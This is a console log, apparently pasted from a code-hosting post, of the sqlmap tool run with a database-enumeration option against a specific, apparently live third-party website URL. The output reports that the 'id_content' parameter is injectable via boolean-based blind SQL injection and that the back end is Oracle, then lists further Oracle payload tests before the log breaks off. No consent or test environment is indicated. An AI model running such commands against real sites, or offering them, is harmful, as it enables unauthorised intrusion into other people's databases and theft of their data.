 C:\Python27\sqlmap>sqlmap.py -u "https://www.dmr.st/DMRSITE/articolo.php?id_content=721" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:17:44 /2024-10-17/
[17:17:45] [INFO] testing connection to the target URL
[17:17:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:17:51] [WARNING] reflective value(s) found and filtering out
[17:17:51] [INFO] testing if the target URL content is stable
[17:17:52] [INFO] target URL content is stable
[17:17:52] [INFO] testing if GET parameter 'id_content' is dynamic
[17:17:53] [INFO] GET parameter 'id_content' appears to be dynamic
[17:17:56] [INFO] heuristic (basic) test shows that GET parameter 'id_content' might be injectable
[17:17:56] [INFO] testing for SQL injection on GET parameter 'id_content'
[17:17:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:18:04] [INFO] GET parameter 'id_content' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="by")
[17:18:27] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Oracle'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] Y
[17:18:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:18:40] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[17:18:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[17:18:57] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[17:19:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[17:19:07] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[17:19:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)'
[17:19:09] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)'
[17:19:10] [INFO] testing 'Oracle error-based - Parameter replace'
[17:19:11] [INFO] testing 'Generic inline queries'
[17:19:12] [INFO] testing 'Oracle inline queries'
[17:19:14] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'